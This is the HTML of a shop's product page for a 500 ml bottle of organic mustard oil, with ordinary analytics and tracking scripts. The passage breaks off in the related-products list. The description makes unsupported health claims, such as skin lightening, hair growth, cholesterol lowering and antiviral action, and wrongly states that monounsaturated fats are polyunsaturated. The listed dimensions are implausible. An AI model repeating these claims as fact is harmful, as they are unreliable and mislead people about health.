<link rel="https://api.w.org/" href="https://shop.health-total.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shop.health-total.com/wp-json/wp/v2/product/33066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.health-total.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.health-total.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.7.0" />
<link rel='shortlink' href='https://shop.health-total.com/?p=33066' />
<link rel="alternate" type="application/json+oembed" href="https://shop.health-total.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-mustard-oil-500ml-glass-bottle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shop.health-total.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-mustard-oil-500ml-glass-bottle%2F&#038;format=xml" />
<style></style><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','215395282165932',{});fbq('track','PageView',{});</script>
<script>(function(window,document){if(window.wcfbq)return;window.wcfbq=(function(){if(arguments.length>0){var pixelId,trackType,contentObj;if(typeof arguments[0]=='string')pixelId=arguments[0];if(typeof arguments[1]=='string')trackType=arguments[1];if(typeof arguments[2]=='object')contentObj=arguments[2];var params=[];if(typeof pixelId==='string'&&pixelId.replace(/\s+/gi,'')!=''&&typeof trackType==='string'&&trackType.replace(/\s+/gi,'')){params.push('id='+encodeURIComponent(pixelId));switch(trackType){case'PageView':case'ViewContent':case'Search':case'AddToCart':case'InitiateCheckout':case'AddPaymentInfo':case'Lead':case'CompleteRegistration':case'Purchase':case'AddToWishlist':params.push('ev='+encodeURIComponent(trackType));break;default:return;}
params.push('dl='+encodeURIComponent(document.location.href));if(document.referrer)params.push('rl='+encodeURIComponent(document.referrer));params.push('if=false');params.push('ts='+new Date().getTime());if(typeof contentObj=='object'){for(var u in contentObj){if(typeof contentObj[u]=='object'&&contentObj[u]instanceof Array){if(contentObj[u].length>0){for(var y=0;y<contentObj[u].length;y++){contentObj[u][y]=(contentObj[u][y]+'').replace(/^\s+|\s+$/gi,'').replace(/\s+/gi,' ').replace(/,/gi,'§');}
params.push('cd['+u+']='+encodeURIComponent(contentObj[u].join(',').replace(/^/gi,'[\'').replace(/$/gi,'\']').replace(/,/gi,'\',\'').replace(/§/gi,'\,')));}}
else if(typeof contentObj[u]=='string')
params.push('cd['+u+']='+encodeURIComponent(contentObj[u]));}}
params.push('v='+encodeURIComponent('2.7.19'));var imgId=new Date().getTime();var img=document.createElement('img');img.id='fb_'+imgId,img.src='https://www.facebook.com/tr/?'+params.join('&'),img.width=1,img.height=1,img.style='display:none;';document.body.appendChild(img);window.setTimeout(function(){var t=document.getElementById('fb_'+imgId);t.parentElement.removeChild(t);},1000);}}});})(window,document);</script>
<!-- End: WooCommerce Conversion Tracking Codes -->
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript>	<script>var pathname=window.location;if(pathname=="https://shop.health-total.com/products/?add-to-cart=18036")
{window.location.href="https://shop.health-total.com/cart/";}</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type="application/javascript" src="https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js"></script>
<script>$(document).ready(function(){$('.yith-wcbm-badge').hide();$(".container-image-and-badge").hover(function()
{$(this).find(".yith-wcbm-badge").show()});$(".container-image-and-badge").mouseleave(function()
{$(this).find(".yith-wcbm-badge").hide();});});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18776315-8"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-18776315-8');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MXX4L5LLXJ"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-MXX4L5LLXJ');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEPCE8QJFM"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-DEPCE8QJFM');</script><!-- Google tag (gtag.js) -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1768333230659585');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1768333230659585&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-3.6.1.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.7.6' id='dokan-modal-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.7.6' id='dokan-i18n-jed-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1669631583' id='dokan-sweetalert2-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1669631583' id='dokan-util-helper-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=6.1.1' id='wprls-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script defer='defer' src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.38' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/retainful-next-order-coupon-for-woocommerce//src/assets/js/popup_coupon.js?ver=2.6.38' id='rnoc_popup-coupon-js'></script>
</head>
<body class="product-template-default single single-product postid-33066 theme-scalia woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive dokan-theme-scalia">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWGQ7CT"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="layout-fullwidth">
<a href="#page" class="scroll-top-button"></a>
<div id="top-area" class="top-area top-area-style-1">
<div class="container">
<div class="top-area-items clearfix">
<!--							<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://shop.health-total.com/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
						-->
<div class="top-area-contacts"></div>
</div>
</div>
</div>
<header id="site-header" class="site-header animated-header" role="banner">
<div class="container">
<div class="header-main logo-position-left">
<div class="site-title">
<div class="site-logo">
<a href="https://shop.health-total.com/" rel="home">
<span class="logo logo-1x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="small" alt=""></span>
<span class="logo logo-2x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
<span class="logo logo-3x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
</a>
<div class="top-area-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="33066" data-tax="" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696af486e96b5">Search for Healthy Products</label><input type="search" name="s" id="696af486e96b5" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
<div class="mob-cart"><a class="cart-contents" href="https://shop.health-total.com/cart/" title="View your shopping cart">
</a>
</div>
</div>
</div>
</div>
<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
<button class="menu-toggle dl-trigger">Primary Menu</button>
<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-63566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63566 megamenu-first-element"><a href="https://shop.health-total.com/all-products/">All Products</a></li>
<li id="menu-item-63567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63567 megamenu-first-element"><a href="https://shop.health-total.com/checkout/">Checkout</a></li>
<li id="menu-item-63568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63568 megamenu-first-element"><a href="https://shop.health-total.com/sale/">Sale</a></li>
<li id="menu-item-63569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63569 megamenu-first-element"><a href="https://shop.health-total.com/my-account/">Login</a></li>
<li class="menu-item menu-item-cart"><a href="https://shop.health-total.com/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">
<li class="empty">No products in the cart.</li>
</ul><!-- end product list -->
</div></div></li></ul>	</nav>
</div>
</div>
<div class="mob-search-wrapper">
<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="33066" data-tax="" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696af486eb9e0">Search for Healthy Products</label><input type="search" name="s" id="696af486eb9e0" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	</div>
</header><!-- #site-header -->
<div id="main" class="site-main">
<div id="main-content" class="main-content">
<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle</h1></div></div></div>	<div class="block-content">
<div class="container">
<div class="panel row">
<div class="panel-center col-xs-12">
<div class="woocommerce-notices-wrapper"></div><div id="product-33066" class="product type-product post-33066 status-publish first outofstock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="single-product-content clearfix">
<div class="single-product-content-left">
<div class="preloader"></div><div class="sc-gallery sc-gallery-hover-default"><div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-2-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-2.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-2-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-4-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-4.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-4-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-3-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-3.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-3-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315338-5-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315338-5.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315338-5-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
</div><div class="product-meta">
<span class="posted_in">Category: <a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></span>
</div>
<div class="socials-sharing socials">
<ul class="styled">
<li class="twitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Nutriorg+Certified+Organic+Mustard+Oil+500+ml+Glass+Bottle&amp;url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-mustard-oil-500ml-glass-bottle%2F" title="Twitter">Twitter</a></li>
<li class="facebook"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-mustard-oil-500ml-glass-bottle%2F" title="Facebook">Facebook</a></li>
<li class="googleplus"><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-mustard-oil-500ml-glass-bottle%2F" title="Google Plus">Google Plus</a></li>
<li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-mustard-oil-500ml-glass-bottle%2F&amp;title=Nutriorg+Certified+Organic+Mustard+Oil+500+ml+Glass+Bottle&amp;summary=AS+PER+THE+MANUFACTURER%0D%0A%0D%0AProduct+Weight+%2F+Size+%2F+Volume%3A+500ML%0D%0A%0D%0ANormalized+Weight%3A+600g%0D%0A%0D%0APack+Type+Or+%28No+of+Pcs%29%3A+1%0D%0A%0D%0AIngredients+%2F+Composition%3A+Mustard+seeds%0D%0A%0D%0ANutritional+Info%3A%0D%0A%0D%0ANutritional+Information+Per+100g%0D%0AEnergy+%28kcal%29+-+897.21%0D%0AFat+%28g%29+-+99.69%0D%0ASaturated+Fat+%28g%29+-+5.09%0D%0AMono+Unsaturated+Fat+%28g%29+-+24.92%0D%0APoly+Unsaturated+Fat+%28g%29+-+69.95%0D%0ACholesterol+%28mg%29+-+0%0D%0ATrans+Fat+%28g%29+-+0%0D%0A%0D%0AHow+to+Use%3A%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3EUsing+for+cooking+purpose%3C%2Fli%3E%0D%0A+%09%3Cli%3ECan+be+used+as+massaging+oil%3C%2Fli%3E%0D%0A+%09%3Cli%3ECan+be+used+on+skin+or+hair%3C%2Fli%3E%0D%0A%3C%2Ful%3E" title="LinkedIn">LinkedIn</a></li>
<li class="stumbleupon"><a target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-mustard-oil-500ml-glass-bottle%2F&amp;title=Nutriorg+Certified+Organic+Mustard+Oil+500+ml+Glass+Bottle" title="StumbleUpon">StumbleUpon</a></li>
</ul>
</div>
</div>
<div class="single-product-content-right">
<h1 itemprop="name" class="product_title">Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle</h1>
<nav class="woocommerce-breadcrumb"><a href="https://shop.health-total.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://shop.health-total.com/product-category/health-food/">Health Food</a>&nbsp;&#47;&nbsp;Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>255.00</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-product-details__short-description">
<p>AS PER THE MANUFACTURER</p>
<p>Product Weight / Size / Volume: 500ML</p>
<p>Normalized Weight: 600g</p>
<p>Pack Type Or (No of Pcs): 1</p>
<p>Ingredients / Composition: Mustard seeds</p>
<p>Nutritional Info:</p>
<p>Nutritional Information Per 100g<br />
Energy (kcal) &#8211; 897.21<br />
Fat (g) &#8211; 99.69<br />
Saturated Fat (g) &#8211; 5.09<br />
Mono Unsaturated Fat (g) &#8211; 24.92<br />
Poly Unsaturated Fat (g) &#8211; 69.95<br />
Cholesterol (mg) &#8211; 0<br />
Trans Fat (g) &#8211; 0</p>
<p>How to Use:</p>
<ul>
<li>Using for cooking purpose</li>
<li>Can be used as massaging oil</li>
<li>Can be used on skin or hair</li>
</ul>
</div>
</div>
</div>
<div class="single-product-content-bottom">
<div class="sc-woocommerce-tabs">
<div class="sc-tabs sc-tabs-style-1 sc_content_element" id="woocommerce-tabs">
<div class="sc_wrapper sc_tour_tabs_wrapper ui-tabs clearfix">
<ul class="sc_tabs_nav ui-tabs-nav resp-tabs-list clearfix">
<li class="reviews_tab">
							Reviews (0)						</li>
<li class="description_tab">
							Description						</li>
<li class="additional_information_tab">
							Additional information						</li>
<li class="seller_tab">
							Vendor Info						</li>
<li class="more_seller_product_tab">
							More Products						</li>
</ul>
<div class="resp-tabs-container">
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h3 class="woocommerce-Reviews-title">Reviews</h3>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shop.health-total.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
<option value="">Rate&hellip;</option>
<option value="5">Perfect</option>
<option value="4">Good</option>
<option value="3">Average</option>
<option value="2">Not that bad</option>
<option value="1">Very poor</option>
</select></p><p class="comment-form-comment"><label for="comment">Your Message</label><br/><textarea name="comment" id="comment" cols="58" rows="1" tabindex="4" required></textarea></p><p><input type="text" name="author" id="comment-author" value="" size="22" tabindex="1" required /> <label for="comment-author">Name <em>(required)</em></label></p>
<p><input type="text" name="email" id="comment-email" value="" size="22" tabindex="2" required /> <label for="comment-email">Mail <em>(required)</em></label></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='33066' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="yyoh236d" value="sjipbez5ztdh" ><input type="hidden" name="hw6obd8z" value="j54crfdep1vy" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769040000"></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="160"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>	</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-description">
<p>Nutriorg Mustard oil is certified organic. This oil is Cold Pressed and 100% natural &amp; organic. Good source of Vitamin K and omega -3 and 6. The oil is good for the skin. MUFA which is very important for our health monounsaturated fatty acids (MUFA) come under polyunsaturated. Mustard oil is full of MUFA which is very essential for health. It is good for the heart, lightens skin, helps in hair growth, prevents premature graying of hair lowers bad cholesterol in the body, thus keeping a check on blood fat levels and helping in circulation. Mustard oil has anti-bacterial, anti-fungal and anti-viral properties. Mustard oil is loaded with vitamin E, an essential nutrient for the skin. Yellow Mustard oil has high levels of both alpha-linolenic acid and erucic acid. Mustard oil is full of MUFA which is very important for our health.</p>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-additional_information">
<table class="woocommerce-product-attributes shop_attributes">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.6 kg</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">120 &times; 300 &times; 110 cm</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
<th class="woocommerce-product-attributes-item__label">HSN code</th>
<td class="woocommerce-product-attributes-item__value"><p>15149120</p>
</td>
</tr>
</table>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-seller">
<h2>Vendor Information</h2>
<ul class="list-unstyled">
<li class="store-name">
<span>Store Name:</span>
<span class="details">
                RATTAN ORGANIC FOODS PRIVATE LIMITED            </span>
</li>
<li class="seller-name">
<span>
                Vendor:            </span>
<span class="details">
<a href="https://shop.health-total.com/store/rattanorganicfoods/">RATTAN ORGANIC FOODS PRIVATE LIMITED</a> </span>
</li>
<li class="store-address">
<span><b>Address:</b></span>
<span class="details">
                PLOT NO. 33, LATA NAGAR, VILLAGE GOKULPURA, KALWAR ROAD, Jaipur, Rajasthan, 302012<br />PLOT NO. 33, LATA NAGAR, VILLAGE GOKULPURA, KALWAR ROAD, Jaipur, Rajasthan, 302012<br />Jaipur 302012<br />Rajasthan            </span>
</li>
<li class="clearfix">
        No ratings found yet!    </li>
</ul>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-more_seller_product">
<div class="products row inline-row columns-3">
</div>	</div>
</div>
</div>
</div>
</div>
<div class="block-navigation">
<div class="block-navigation-prev"><a href="https://shop.health-total.com/product/nutriorg-tulsi-ark-30-ml/" rel="prev">Previous product</a></div>
<div class="block-navigation-next"><a href="https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-1000ml/" rel="next">Next product</a></div>
</div>
</div>
</div><!-- #product-33066 -->
</div>
</div>
<div class="fullwidth-block"><div class="block-divider"></div></div>
<div class="related-products clearfix">
<h2>Related products</h2>
<div class="preloader"></div>
<div class="products related-products-carousel fullwidth-block">
<div class="post-40404 product type-product status-publish has-post-thumbnail product_cat-health-food  instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/bajra-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Bajra Upma (Pack of 5)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40404" data-product_sku="" aria-label="Add &ldquo;NutriValue - Bajra Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="post-40405 product type-product status-publish has-post-thumbnail product_cat-health-food last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
